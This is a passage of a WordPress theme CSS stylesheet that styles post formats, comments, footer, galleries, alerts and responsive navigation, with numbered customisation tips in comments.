article.format-link .entry-content a:hover {
	text-decoration: underline;
}

/* Quote posts */

article.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
	padding-bottom: 1.5rem;
}
article.format-quote .entry-content blockquote {
	background-color: #f5f5f5;
	border: solid #e5e5e5;
	border-width: 0 0 1px;
	color: #6a6a6a;
	display: block;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.8;
	margin-left: 24px;
	padding: 24px 24px 0;
	padding: 1.5rem 1.5rem 0;
}

/* Status posts */

.format-status .entry-header {
	margin: 10px 0 24px 0;
	margin: 0.625rem 0 1.5rem 0;
}
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h2 {
	font-size: 16px;
	font-size: 1rem;
	font-weight: normal;
	margin: 0;
}
.format-status .entry-header div {
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: normal;
	margin: 0;
}
.format-status .entry-header header a,
.format-status .entry-header header a:visited {
	color: #555;
}
.format-status .entry-header header a:active,
.format-status .entry-header header a:focus,
.format-status .entry-header header a:hover {
	color: #dd3811;
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px;
	margin-right: 1.3125rem;
}

/* 11.3 Comments */

ol.comment-list {
	list-style: none;
	margin: 0;
}
ol.children {
	list-style: none;
}
.comments-title {
	font-size: 16px;
	font-size: 1rem;
	font-weight: bold;
	line-height: 1.5;
	margin-bottom: 48px;
	margin-bottom: 3rem;
}
.comments-area article {
	margin: 24px 0;
	margin: 1.5rem 0;
}
.comments-area article header {
	margin: 0 0 24px;
	margin: 0 0 1.5rem;
	overflow: hidden;
	position: relative;
}
.comments-area article header img {
	float: left;
	line-height: 0;
	padding: 0;
}
.comments-area article header cite,
.comments-area article header time {
	display: block;
	margin-left: 85px;
	margin-left: 5.3125rem;
}
.comments-area article header cite {
	font-size: 16px;
	font-size: 1rem;
	font-style: normal;
	line-height: 1.42857143;
}
.comments-area cite b {
	font-weight: normal;
}
.comments-area article header time {
	color: #5e5e5e;
	font-size: 13px;
	font-size: 0.8125rem;
	margin-top: 14px; /* Increasing top margin to get better spacing for the mobile tap targets */
	margin-top: 0.875rem;
	text-decoration: none;
}
.comments-area article header a {
	color: #0066cc;
	text-decoration: none;
}
.comments-area article header a:hover {
	color: #dd3811;
}
.comments-area article header cite a {
	color: #444;
}
.comments-area article header cite a:hover {
	text-decoration: underline;
}
.comments-area .comment-author-name {
	font-size: 16px;
	font-size: 1rem;
}
.bypostauthor cite .post-author-label {
	background-color: #21759b;
	background-image: none;
	border: 1px solid #1f6f93;
	border-radius: 2px;
	box-shadow: none;
	color: #fff;
	font-size: 13px;
	font-size: 0.8125rem;
	margin: 0 0 0 10px;
	margin: 0 0 0 0.625rem;
	padding: 1px 5px;
	padding: 0.0625rem 0.3125rem;
	position: absolute;
}
.bypostauthor cite b {
	font-weight: bold;
}
.comments-area section {
	margin-bottom: 0;
	padding-bottom: 0;
}
.comments-area p.edit-link {
	margin-bottom: 0;
}
a.comment-edit-link,
a.comment-reply-link {
	color: #0066cc;
	font-size: 13px;
	font-size: 0.8125rem;
}
a.comment-edit-link:hover,
a.comment-reply-link:hover {
	color: #dd3811;
}
.comment-list .pingback {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}

/* Comment form */

#respond {
	margin-top: 48px;
	margin-top: 3rem;
}
#respond h3#reply-title {
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}
#respond h3#reply-title #cancel-comment-reply-link {
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: normal;
	margin-left: 10px;
	margin-left: 0.625rem;
}
#respond form {
	margin: 24px 0;
	margin: 1.5rem 0;
}
#respond form p {
	margin: 11px 0;
	margin: 0.6875rem 0;
}
#respond form p.logged-in-as {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
#respond form label {
	display: block;
}
#respond form input[type="email"],
#respond form input[type="text"],
#respond form input[type="url"],
#respond form textarea {
	-moz-box-sizing: border-box;
		 box-sizing: border-box;
	font-size: 16px;
	font-size: 1rem;
	width: 100%;
}
#respond form p.form-allowed-tags {
	color: #5e5e5e;
	display: none;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 2;
	margin: 0;
}
.required {
	color: #ee0000;
}

/* 11.4 Page templates */

/* Front page template */

/* Tip12 - Uncomment following CSS rules to have classic Twenty Twelve front page look - disable header image for the Front Page Templ.: */

/*
.template-front-page img.header-image,
.template-front-page .site-header img.wp-post-image {
	display: none;
}
*/

.entry-page-image {
	margin-bottom: 14px;
	margin-bottom: 0.875rem;
}
.template-front-page .content-area article {
	border: 0;
	margin-bottom: 0;
}
/* Use regular (smaller) font size for pages that use Front Page Template */
.template-front-page .page .entry-content {
	font-size: 14px;
	font-size: 0.875rem;
}
.template-front-page .site-content .widget-area {
	border-top: 1px solid #ededed;
	clear: both;
	float: none;
	padding-top: 24px;
	padding-top: 1.5rem;
	width: auto;
}
.template-front-page .site-content .widget-area .widget li {
	font-size: 13px;
	font-size: 0.8125rem;
	list-style-position: inside;
	list-style-type: square;
	margin: 8px 0 0;
	margin: 0.5rem 0 0;
}
.template-front-page .site-content .widget-area .widget li a {
	color: #757575;
}
.template-front-page .site-content .widget-area .widget li a:hover {
	color: #dd3811;
}
.template-front-page .site-content .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
	margin: 0.5rem 1.5rem 0.5rem 0;
}
.template-front-page #footer-widgets {
	padding-top: 0;
}

/* Tip63 - Uncomment following CSS rules to have classic Twenty Twelve front page look - disable footer widgets for the Front Page Templ.: */

/*
.template-front-page #footer-widgets {
	display: none;
}
*/

/* Links (blogroll) template */

#links-main {
	list-style: none;
	margin: 0 0 18px 0;
	margin: 0 0 1.125rem 0;
}
#links-main li.linkcat {
	margin: 25px 0 0 0;
	margin: 1.5625rem 0 0 0;
}


/* 12.0 Footer
-------------------------------------------------------------- */

.site-footer {
	border-top: 1px solid #ededed;
	font-size: 13px;
	font-size: 0.8125rem;
	margin: 5px auto 0 auto;
	margin: 0.3125rem auto 0 auto;
	max-width: 960px;
	max-width: 60rem;
	padding: 0 0 29px 0;
	padding: 0 0 1.8125rem 0;
}
/* Give extra top padding when footer widgets are present */
.footer-widgets .site-footer {
	padding-top: 5px;
	padding-top: 0.3125rem;
}
.site-footer a {
	color: #222;
}
.site-footer a:focus,
.site-footer a:hover {
	color: #dd3811;
}
.site-footer {
  background: #fff;
  /* Old browsers */

  /* IE10 Consumer Preview */
  background-image: -ms-radial-gradient(center top, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
  /* Mozilla Firefox */
  background-image: -moz-radial-gradient(center top, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
  /* Opera */
  background-image: -o-radial-gradient(center top, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
  /* Webkit (Safari/Chrome 10) */
  background-image: -webkit-gradient(radial, center top, 0, center top, 487, color-stop(0, #fbfbfb), color-stop(1, #ffffff));
  /* Webkit (Chrome 11+) */
  background-image: -webkit-radial-gradient(center top, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
  /* W3C Markup, IE10 Release Preview */
  background-image: radial-gradient(circle closest-corner at center top, #fbfbfb 0%, #ffffff 100%);
}
.site-info,
.site-info-2 {
	font-family: Verdana, Geneva, "DejaVu Sans", sans-serif;
	font-size: 14px; /* Make tap targets larger to provide a better user experience on mobile devices. */
	font-size: 0.875rem;
	font-weight: normal;
}
.site-info ul,
.site-info-2 ul {
	margin: 0;
}
.site-info {
	clear: both; /* Because footer widgets */
	float: left;
	max-width: 700px;
	max-width: 43.75rem;
	width: 100%;
}
.site-info .fa-wordpress {
	font-size: 16px;
	font-size: 1rem;
}

/* Tip61 - Discreet link to WordPress Admin panel in the footer */
#site-admin-link a {
	margin-right: 10px;
	margin-right: 0.625rem;
}
#site-admin-link a,
#site-admin-link a:visited {
	border: 1px solid #747474;
	color: #747474;
	padding: 0 2px 1px 2px;
	padding: 0 0.125rem 0.0625rem 0.125rem;
	text-decoration: none;
}
#site-admin-link a:active,
#site-admin-link a:focus,
#site-admin-link a:hover {
	background-color: #757575;
	color: #fff;
}
.site-info-2 {
	float: right;
	margin-top: 24px;
	margin-top: 1.5rem;
	max-width: 250px;
	max-width: 15.625rem;
	text-align: right;
	width: 100%;
}
.site-info-2 a,
.site-info-2 a:visited {
	color: #222;
	text-decoration: none;
}
.site-info-2 a:hover {
	text-decoration: none;
}


/* 13.0 Media
-------------------------------------------------------------- */

.comment-content .wp-smiley,
.entry-content .wp-smiley,
.page-content .wp-smiley,
.textwidget .wp-smiley {
	border: none;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
	/* Increase size for emoji and smiley icons, so they would look better. */

	/*
	height: 1.2em!important;
	max-height: 1.2em!important;
	max-width: 1.2em!important;
	width: 1.2em!important;
	*/
}
audio,
canvas {
	display: inline-block;
}
/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
	max-width: 100%;
	vertical-align: middle;
}
p > embed,
p > iframe,
p > object,
p > video {
	margin-bottom: 0;
}
.wp-audio-shortcode,
.wp-playlist.wp-audio-playlist,
.wp-video {
	font-size: 16px;
	font-size: 1rem;
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
	margin-top: 0;
}
.wp-playlist.wp-playlist {
	padding-bottom: 0;
}
.wp-playlist .wp-playlist-tracks {
	margin-top: 0;
}
.wp-playlist-item .wp-playlist-caption {
	border-bottom: 0;
	padding: 10px 0;
	padding: 0.625rem 0;
}
.wp-playlist-item .wp-playlist-item-length {
	top: 10px;
}

/* 13.1 Images */

/* Responsive images */

.comment-content img,
.entry-content img,
.entry-summary img,
.widget img,
.wp-caption {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
.comment-content img[height],
.entry-content img,
.entry-summary img,
img[class*="align"],
img[class*="attachment-"],
img[class*="wp-image-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.header-image,
img.size-full,
img.size-large,
img.wp-post-image,
.post-thumbnail img {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
	max-width: 100%;
}
/* Hide post thumbnail (Featured Image) */
.post-thumbnail {
	display: none;
}
a.post-thumbnail:hover,
a.post-thumbnail:focus {
	opacity: 0.85;
}

/* Tip40 - Optional post thumbnail (Featured Image) on index views. Uncomment following CSS rules to show the Featured image on index views.
 *
 * To generate new size for existing images use Regenerate Thumbnails plugin: https://wordpress.org/plugins/regenerate-thumbnails/
 */

/*
.post-thumbnail {
	display: block;
}
*/

.avatar,
.comment-content img,
.entry-content img,
img.header-image,
img.wp-post-image,
.widget img {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border-radius: 3px;
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
}
.avatar { /* to fix cutt-off border shadow */
	margin: 0 0 4px 4px;
	margin: 0 0 0.25rem 0.25rem;
}
.comment .avatar {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin: 0px;
}

/* Tip06 - Custom headers for posts and pages. Uncomment following CSS rules to disable border and shadow on main header: */

/*
img.header-image,
.site-header img.wp-post-image {
	border-radius: 0;
	box-shadow: none;
}
*/

/* Tip24 - .no-border CSS class - use it in case you need to display an image without any borders or shadows,
 * include "no-border" class for the desired post image.
 */
img.no-border {
	border: none;
	border-radius: 0;
	box-shadow: none;
}

.entry-content a img:focus,
.entry-content a img:hover {
	cursor: -moz-zoom-in;
	cursor: -webkit-zoom-in;
	cursor: zoom-in;
}

/* Single image attachment view */

.article.attachment {
	overflow: hidden;
}
.image-attachment .entry-attachment {
	text-align: center;
}
.image-attachment .entry-attachment p {
	text-align: center;
}
.image-attachment .entry-attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	margin-top: 0.5rem;
}
.image-attachment .posted-on .screen-reader-text { /* Display text: 'Published on' */
	clip: auto;
	color: #555;
	height: auto;
	position: static!important;
	width: auto;
}
.image-attachment .comments-link {
	display: none;
}

/* 13.2 Captions */

.wp-caption {
	padding: 0;
}
.wp-caption .wp-caption-text {
	padding: 7px 0 0 0;
	padding: 0.4375rem 0 0 0;
}
.entry-caption,
.gallery-caption,
.wp-caption .wp-caption-text {
	color: #505050;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.7;
}

/* 13.3 Galleries */

.gallery {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
.gallery-item {
	float: left;
	margin: 0 4px 7px 0;
	margin: 0 0.25rem 0.4375rem 0;
	overflow: hidden;
	position: relative;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}
.gallery-columns-1 .gallery-item {
	float: none;
	margin-bottom: 12px;
	margin-bottom: 0.75rem;
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	margin-bottom: 12px;
	margin-bottom: 0.75rem;
	max-width: 48%; /* fallback if needed */
	max-width: -webkit-calc(50% - 4px); /* -4px for the margin-right of .gallery-item */
	max-width:         calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
	margin-bottom: 12px;
	margin-bottom: 0.75rem;
	max-width: 32%; /* fallback if needed */
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
	max-width: 23%; /* fallback if needed */
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
	max-width: 19%; /* fallback if needed */
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
	max-width: 15%; /* fallback if needed */
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
	max-width: 13%; /* fallback if needed */
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
	max-width: 11%; /* fallback if needed */
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
	max-width: 9%; /* fallback if needed */
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1),
.gallery-columns-4.gallery-size-thumbnail figure.gallery-item:nth-of-type(4n+1),
.gallery-columns-5.gallery-size-thumbnail figure.gallery-item:nth-of-type(5n+1),
.gallery-columns-6.gallery-size-thumbnail figure.gallery-item:nth-of-type(6n+1),
.gallery-columns-7.gallery-size-thumbnail figure.gallery-item:nth-of-type(7n+1) {
	clear: left;
}
.gallery .gallery-icon {
	max-width: 100%;
}
.gallery .gallery-icon img {
	border: 1px solid #fff;
	margin:  5px 3px 7px 3px;
	margin:  0.3125rem 0.1875rem 0.4375rem 0.1875rem;
	max-width: 100%;
	vertical-align: middle;
}
.gallery .gallery-icon img:focus,
.gallery .gallery-icon img:hover {
	box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.45);
	opacity: 0.85;
}
/* Gallery image size for mobile devices is optimized for a minimum screen width of 480px
 * Gallery image size for wider screens can be set in Media Queries - see style.css section 15.0
 */
.gallery-columns-1 .gallery-icon img {
	max-width: 100%;
}
.gallery-columns-2 .gallery-icon img {
	max-width: 100%;
}
.gallery-columns-3 .gallery-icon img {
	max-width: 90%;
}
.gallery-columns-4 .gallery-icon img {
	max-width: 88%;
}
.gallery-columns-5 .gallery-icon img {
	max-width: 85%;
}
.gallery-columns-6 .gallery-icon img {
	max-width: 80%;
}
.gallery-columns-7 .gallery-icon img {
	max-width: 80%;
}
.gallery-columns-8 .gallery-icon img {
	max-width: 75%;
}
.gallery-columns-9 .gallery-icon img {
	max-width: 75%;
}

/* Do not display captions for very small gallery thumbnails */
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
.gallery-caption {
	margin-bottom: 4px;
	margin-bottom: 0.25rem;
}
.gallery-caption a {
	display: inline;
}


/* 14.0 Other styles
-------------------------------------------------------------- */

/* 14.1 Twitter Bootstrap style alerts. Usage: http://getbootstrap.com/components/#alerts */
.alert {
	border: 1px solid transparent;
	border-radius: 4px;
	margin-bottom: 20px;
	padding: 15px;
}
.alert h4 {
	color: inherit;
	margin-top: 0;
}
.alert .alert-link {
	font-weight: bold;
}
.alert > p,
.alert > ul {
	margin-bottom: 0;
}
.alert > p + p {
	margin-top: 5px;
}
/* For fully functioning, dismissible alerts, you must use the alerts JavaScript plugin:
 * @link http://getbootstrap.com/javascript/#alerts
 */
.alert-dismissable,
.alert-dismissible {
	padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
	color: inherit;
	position: relative;
	right: -21px;
	top: -2px;
}
.alert-success {
	background-color: #dff0d8;
	border-color: #d6e9c6;
	color: #3c763d;
}
.alert-success hr {
	border-top-color: #c9e2b3;
}
.alert-success .alert-link {
	color: #2b542c;
}
.alert-info {
	background-color: #d9edf7;
	border-color: #bce8f1;
	color: #31708f;
}
.alert-info hr {
	border-top-color: #a6e1ec;
}
.alert-info .alert-link {
	color: #245269;
}
.alert-warning {
	background-color: #fcf8e3;
	border-color: #faebcc;
	color: #8a6d3b;
}
.alert-warning hr {
	border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
	color: #66512c;
}
.alert-danger {
	background-color: #f2dede;
	border-color: #ebccd1;
	color: #a94442;
}
.alert-danger hr {
	border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
	color: #843534;
}

/* 14.2 Misc. styles */

/* Plugins */

/* Tip25c - Do not display special external link icon for certain plugins */
.addtoany_share_save_container .fa-external-link, /* Share Buttons by AddToAny */
.fsb-social-bar .fa-external-link, /* Floating Social Bar */
.sharedaddy .fa-external-link /* Jetpack Sharing */ {
	display: none;
}
/* Styling for Jetpack Sharing */
.sharedaddy {
	margin-bottom: 24px;
}

/* Tip24 - .no-border CSS class - use it in case you need to display an image without any borders or shadows...
 * removing border for certain plugins
 */
.addtoany_list img /* Add To Any */ {
	border: none;
	border-radius: 0;
	box-shadow: none;
}

/* Tip35 - Add support for Infinite Scroll. Check: inc/plugin-compatibility.php for more details. */
/* Hides navigation links and site footer when infinite scroll is active */
.infinite-scroll.neverending footer,
.infinite-scroll .pagination {
    display: none;
}
/* Do not remove content bottom border for the last child of the content listing when Infinite Scroll is active */
.infinite-scroll.list-view .content-area article:last-child {
	border-bottom: 4px double #ededed;
	margin-bottom: 48px;
	margin-bottom: 3rem;
	padding-bottom: 24px;
	padding-bottom: 1.5rem;
}

/* Shows the footer again in case all posts have been loaded */
.infinity-end.neverending footer {
    display: block;
}
/* div#infinite-handle is the Load more posts button shown for type=click. You can ignore this if your theme will always use type=scroll and will never have any footer widgets. */
#infinite-handle,
.infinite-loader {
	margin-bottom: 48px;
	margin-bottom: 3rem;
}
#infinite-handle span {
	background-color: #fff;
	border: 1px solid #ff6111;
	color: #ff6111;
	-webkit-tap-highlight-color: rgba(255, 97, 17, 0.3);
	font-size: 18px;
	font-size: 1.125rem;
	font-weight: bold;
	line-height: 28px;
	line-height: 1.75rem;
	text-decoration: none;
	width: 110px;
}
#infinite-handle span:before,
#infinite-handle span:focus,
#infinite-handle span:focus:before,
#infinite-handle span:hover,
#infinite-handle span:hover:before {
	background-color: #ff6111;
	color: #fff;
}


/* 15.0 Media queries
-------------------------------------------------------------- */

/* Please note, that all CSS rules, placed outside of media queries, affect all screen sizes - starting from small screens
 * (mobile phones) and going up to the very wide screens (widescreen monitors, high resolution tablets). Those rules can be
 * adjusted and overridden, targeting specific screen sizes in media queries bellow.
 *
 * Important: lower size media queries will also affect wider screen sizes, e.g. min-width: 770px media query will also affect
 * screen sizes starting with 960px and 1250px.
 *
 * Wondering what are the screen sizes of most popular devices? Check: http://screensiz.es
 */

/* Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See https://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
	width: auto!important;
}
@viewport {
	width: device-width;
}

/* 15.0a - Maximum width of 800 pixels
 */
@media screen and (max-width:800px) {
	/* Adjust positioning of edit shortcuts, override style in customize-preview.css */
	body.customize-partial-edit-shortcuts-shown .site-header .main-navigation .customize-partial-edit-shortcut button {
		left: 435px;
		top: 5px;
	}
	body.customize-partial-edit-shortcuts-shown .sidebar .widget .customize-partial-edit-shortcut button,
	body.customize-partial-edit-shortcuts-shown .site-footer .widget .customize-partial-edit-shortcut button {
		left: -23px;
	}
	body.customize-partial-edit-shortcuts-shown .site-footer #copyright-widget .customize-partial-edit-shortcut button {
		left: -23px;
		top: 0;
	}
	body.customize-partial-edit-shortcuts-shown .site-footer #menu-social .customize-partial-edit-shortcut button {
		left: 0;
	}
} /* END of @media screen and (max-width: 800px) */

/* 15.0b Maximum width of 782 pixels - it only affects the mobile view.
 */
@media screen and (max-width: 782px) {
	/* Make scrollable long menu that extends over the screen limits */
	.main-navigation.toggled {
	  background-color: #6699cc;
	  height: 100%;
	  overflow-y: auto; /* if auto is not working, use scroll */
	  width: 100%;
	}

	.main-navigation .menu-toggle,
	.main-navigation.toggled .nav-menu {
		clear: both;
		display: block;
	}
	.main-navigation.toggled .menu-toggle {
		background: #474747;
	}
	.main-navigation.toggled ul {
		list-style: none;
		margin: 0;
	}
	.main-navigation.toggled li {
		float: none;
	}
	.main-navigation.toggled a {
		color: #fff;
		display: block;
		padding: 10px 40px;
		padding: 0.625rem 2.5rem;
		text-decoration: none;
	}
	.main-navigation.toggled a:after {
		border-style: none !important;
	}
	.main-navigation.toggled li a {
		background: #6699cc;
		display: block;
		float: none;
	}
	.main-navigation.toggled li a:focus,
	.main-navigation.toggled li a:hover {
		background: #474747;
	}
	.main-navigation.toggled ul ul,
	.main-navigation.toggled ul ul ul {
		float: none;
		left: 0;
		margin: 0;
		padding: 0;
		position: static;
		top: 0;
	}
	.main-navigation.toggled ul ul a {
		padding-left: 60px;
		padding-left: 4.285714286rem;
		width: auto;
	}
	.main-navigation.toggled ul ul ul a {
		padding-left: 80px;
		padding-left: 5.714285714rem;
		width: auto;
	}
	.main-navigation.toggled ul > .current-menu-item > a,
	.main-navigation.toggled ul > .current_page_item > a {
		background: #cccccc;
	}
} /* END of @media screen and (max-width: 782px) */

/* 15.0c - Maximum width of 320 pixels - it only affects the mobile view
 */
@media screen and (max-width:320px) {
	/* Adjust positioning of edit shortcuts, override style in customize-preview.css */
	body.customize-partial-edit-shortcuts-shown .site-header .main-navigation .customize-partial-edit-shortcut button {
		left: 35px;
		top: 5px;
	}
	body.customize-partial-edit-shortcuts-shown .sidebar .widget .customize-partial-edit-shortcut button,
	body.customize-partial-edit-shortcuts-shown .site-footer .widget .customize-partial-edit-shortcut button {
		left: -32px;
	}
	body.customize-partial-edit-shortcuts-shown .site-footer #copyright-widget .customize-partial-edit-shortcut button {
		left: -23px;
		top: 0;
	}
	body.customize-partial-edit-shortcuts-shown .site-footer #menu-social .customize-partial-edit-shortcut button {
		left: 0;
	}
} /* END of @media screen and (max-width: 320px) */

/* 15.1 Minimum width of 783 pixels - it is activated at the same time as mobile view of WordPress admin-bar 782px
 * (small screens - mobile phones, small tablets in portrait view mode)
 */
@media screen and (min-width: 783px) {
	body {
		margin-top: 0;
	}
	body .site {
		margin: 0 auto;
		max-width: 1040px;
		max-width: 65rem;
		/* overflow: hidden; */ /* Had to disable it to make visible top menu sub-items */
	}

	/* Tip52 - Default site layout for normal view */
	.content-area {
		float: left;
		width: 65.104166667%;
	}
	.site-content .widget-area {
		float: right;
		width: 30.5%;
	}

	/* Tip52b  - Change site layout (position of sidebar) for normal view */

	/*
	.content-area {
		float: right;
		width: 65.104166667%;
	}
	.site-content .widget-area {
		float: left;
		width: 30.5%;
	}
	*/

	body.attachment .content-area,
	body.full-width .content-area,
	body.template-front-page .content-area	{
		width: 100%;
	}
	.site-header {
		text-align: center;
	}

	/* Tip14 - Custom logo feature support. Check: inc/template-tags.php for more details. */
	.site-logo-link, /* deprecated */
	.custom-logo-link {
		display: block;
		float: left;
		margin: 24px 24px 0 0;
		margin: 1.5rem 1.5rem 0 0;
	}
	.custom-logo {

	}
	#site-title-wrapper {
		float: left;
		margin-bottom: 0;
		padding-top: 0;
	}
	.has-site-logo #site-title-wrapper, /* deprecated */
	.wp-custom-logo #site-title-wrapper {
		margin-bottom: 0;
		margin-top: 24px;
		margin-top: 1.5rem;
	}
	.site-header .site-description,
	.site-header .site-title {
		text-align: left;
	}
	.site-header .site-title {
		font-size: 26px;
		font-size: 1.625rem;
		font-weight: normal;
		line-height: 1.846153846;
		margin-bottom: 0;
	}
	/* Tip88 - Customize color scheme: Site Title and Description - can also be changed via Admin > Appearance > Customizer */
	.site-header .site-description a,
	.site-header .site-title,
	.site-header .site-title a {
		color: #333;
	}
	.site-header .site-description a:focus,
	.site-header .site-description a:hover,
	.site-header .site-title a:focus,
	.site-header .site-title a:hover	{
		color: #ff6111;
	}

	/* Top menu for the normal site */
	.main-navigation {
		background: none repeat scroll 0% 0% rgb(255, 255, 255);
		/* background: rgba(255, 255, 255, 0.9); */ /* make background transparent */
		border-bottom: none;
		box-shadow: none;
		height: 100%;
		position: static;
	}
	body.admin-bar .main-navigation,
	.main-navigation { /* Do not need extra top margin for admin-bar in normal view */
		margin-top: 24px;
		margin-top: 1.5rem;
	}
	.main-navigation div.nav-menu > ul,
	.main-navigation ul.nav-menu {
		border-bottom: 1px solid #bbb;
		border-top: 1px solid #bbb;
		display: inline-block !important;
		text-align: left;
		width: 100%;
	}
	.main-navigation ul.nav-menu  {
		text-align: left;
	}
	.main-navigation ul.nav-menu ul.sub-menu {
		text-align: left;
	}
	/* Adding shadow for the drop down menu items */
	.main-navigation ul.nav-menu ul.sub-menu li {
		box-shadow: 3px 3px 5px rgba(100, 100, 100, 0.3);
	}
	.main-navigation ul {
		margin: 0;
		text-indent: 0;
	}
	.main-navigation li,
	.main-navigation li a {
		display: inline-block;
		text-decoration: none;
	}
	.main-navigation li a {
		border-bottom: 0;
		color: #6a6a6a;
		line-height: 3.692307692;
		text-transform: uppercase;
		white-space: nowrap;
	}
	.main-navigation li a:focus,
	.main-navigation li a:hover {
		color: #000;
		outline: none;
		text-decoration: underline;
	}
	.main-navigation li {
		font-size: 18px;
		font-size: 1.0rem;
		line-height: 1.42857143;
		margin: 0 40px 0 0;
		margin: 0 2.5rem 0 0;
		position: relative;
	}
	.main-navigation li ul {
		clip: rect(1px, 1px, 1px, 1px);
		height: 1px;
		margin: 0;
		overflow: hidden;
		padding: 0;
		position: absolute;
		top: 100%;
		width: 1px;
		z-index: 100;
	}
	.main-navigation li ul ul {
		left: 100%;
		top: 0;
	}
	.main-navigation .focus > ul,
	.main-navigation ul li:focus > ul,
	.main-navigation ul li:hover > ul {
		border-left: 0;
		clip: inherit;
		height: inherit;
		overflow: inherit;
		width: inherit;
	}
	.main-navigation li ul li a {
		background: #efefef;
		border-bottom: 1px solid #ededed;
		display: block;
		font-size: 11px;
		font-size: 0.9rem;
		line-height: 2.181818182;
		padding: 8px 10px;
		padding: 0.5rem 0.625rem;
		white-space: normal;
		width: 200px;
		width: 14.285714286rem;
	}
	.main-navigation li ul li a:focus,
	.main-navigation li ul li a:hover {
		background: #e3e3e3;
		color: #444;
	}
	.main-navigation ul li ul li,
	.main-navigation ul li ul li ul li {
		border-bottom: 1px solid #ccc;
	}
	.main-navigation ul li ul li:last-child,
	.main-navigation ul li ul li ul li:last-child {
		border-bottom: 0;
	}
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current-menu-item > a,
	.main-navigation .current_page_ancestor > a,
	.main-navigation .current_page_item > a {
		color: #636363;
		font-weight: bold;
	}
	.main-navigation .menu-toggle,
	.main-navigation.toggled .nav-menu {
		display: none;
	}

	/* Tip05 - Mark main navigation menu items, containing children with special css class
	 * Main navigation menu items with drop-down children will be marked by a distinct icon (caret down) via style.css
	 * @link https://stackoverflow.com/questions/8448978/wordpress-how-do-i-know-if-a-menu-item-has-children
	 */
	.sub-menu .menu-item-has-children > a:after,
	.sub-menu .page_item_has_children > a:after {
		content: "\f054"; /* fa-chevron-right */
		font-size: 10px;
		font-size: 0.625rem;
		position: absolute;
		right: 8px;
		text-decoration: none;
		top: 16px;
	}

	/* Search form for mobile menu */
	.site-header .search-container-mobile {
		display: none;
	}
	.entry-header .entry-title {
		font-size: 1px;
		font-size: 0.01rem;
		font-weight: normal;
		line-height: 0.2;
	}
	/* Tip88 - Customize color scheme: Entry Title */
	.entry-header .entry-title,
	.entry-header .entry-title a {
		color: #fff;
		/* Tip32 - Add shadow to post/page title. Usage: text-shadow: horizontal-offset vertical-offset blur color; last digit of rgba sets opacity */
		/* text-shadow: 1px 1px 3px rgba(0,0,0,0.2); */
	}
	article.format-link .entry-content a {
